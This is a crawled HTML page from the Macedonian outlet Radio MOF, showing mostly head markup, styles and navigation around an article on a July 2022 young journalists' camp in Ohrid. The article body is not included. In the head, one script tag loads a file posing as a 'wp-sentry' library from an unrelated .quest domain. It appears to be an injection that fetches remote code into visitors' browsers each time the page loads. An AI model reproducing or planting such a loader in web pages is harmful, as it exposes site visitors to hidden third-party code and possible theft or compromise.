

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/kamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari/
body_size: 24410
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/279959" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/kamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=279959' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fkamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари"/>
  <meta property="og:url" content="https://www.radiomof.mk/kamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Здружението на новинарите на Македонија (ЗНМ) во соработка со Мисијата на ОБСЕ во Скопје од 13-ти до 16-ти јули 2022 година одржаа летен камп за млади новинари во Охрид.

Како што информираа од ЗНМ, целта на едукативната обука е преку дружење и размена на искуства и вештини да придонесе кон градењ"/>
  <meta property="og:image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1.jpg"/>
  <meta property="og:image:url" content="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1.jpg"/>
  <meta property="og:image:secure_url" content="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1.jpg"/>
  <meta property="article:published_time" content="2022-07-16T09:37:22+02:00"/>
  <meta property="article:modified_time" content="2022-07-16T09:37:22+02:00" />
  <meta property="og:updated_time" content="2022-07-16T09:37:22+02:00" />
  <meta property="article:section" content="#млади"/>
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Граѓани"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари"/>
  <meta itemprop="headline" content="Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари"/>
  <meta itemprop="description" content="Здружението на новинарите на Македонија (ЗНМ) во соработка со Мисијата на ОБСЕ во Скопје од 13-ти до 16-ти јули 2022 година одржаа летен камп за млади новинари во Охрид.

Како што информираа од ЗНМ, целта на едукативната обука е преку дружење и размена на искуства и вештини да придонесе кон градењ"/>
  <meta itemprop="image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1.jpg"/>
  <meta itemprop="datePublished" content="2022-07-16"/>
  <meta itemprop="dateModified" content="2022-07-16T09:37:22+02:00" />
  <meta itemprop="author" content="Bojan"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Камп за млади новинари: Дигитализацијата и професионалното известување како предизвик за младите новинари"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/kamp-za-mladi-novinari-digitalizacijata-i-profesionalnoto-izvestuvanje-kako-predizvik-za-mladite-novinari/"/>
  <meta name="twitter:description" content="Здружението на новинарите на Македонија (ЗНМ) во соработка со Мисијата на ОБСЕ во Скопје од 13-ти до 16-ти јули 2022 година одржаа летен камп за млади новинари во Охрид.

Како што информираа од ЗНМ, целта на едукативната обука е преку дружење и размена на искуства и вештини да придонесе кон градењ"/>
  <meta name="twitter:image" content="https://www.radiomof.mk/wp-content/uploads/2022/07/1-scaled-2048x1366-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-279959 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
